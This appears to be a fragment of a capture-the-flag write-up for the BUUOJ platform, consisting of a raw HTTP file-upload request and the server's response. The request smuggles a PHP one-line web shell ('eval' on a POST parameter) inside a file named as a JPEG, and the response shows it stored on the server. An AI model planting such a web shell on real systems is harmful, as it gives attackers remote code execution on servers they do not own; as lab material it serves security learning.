 9 Origin: http://4fc0cfef-8d95-4c04-a918-62796e440d56.node3.buuoj.cn
10 Connection: close
11 Referer: http://4fc0cfef-8d95-4c04-a918-62796e440d56.node3.buuoj.cn/
12 Cookie: PHPSESSID=297b5e4d72976b513f7ebd79c61072fd
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------97113470531256875202858​17428
16 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST[a]);?>
20
21
22 -----------------------------9711347053125687520285817428
23 Content-Disposition: form-data; name="submit"
24
25 ä¸□é□®å□»ä¸□
26 -----------------------------9711347053125687520285817428--
27
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8"><br />
15 <b>Warning</b>:  mkdir(): File exists in <b>
/var/www/html/upload.php</b> on line <b>23</b><br />
16 /var/www/html/upload/67fd4fa7ba6fe61e84f82c0dffb608e7/1.jpg
succesfully uploaded!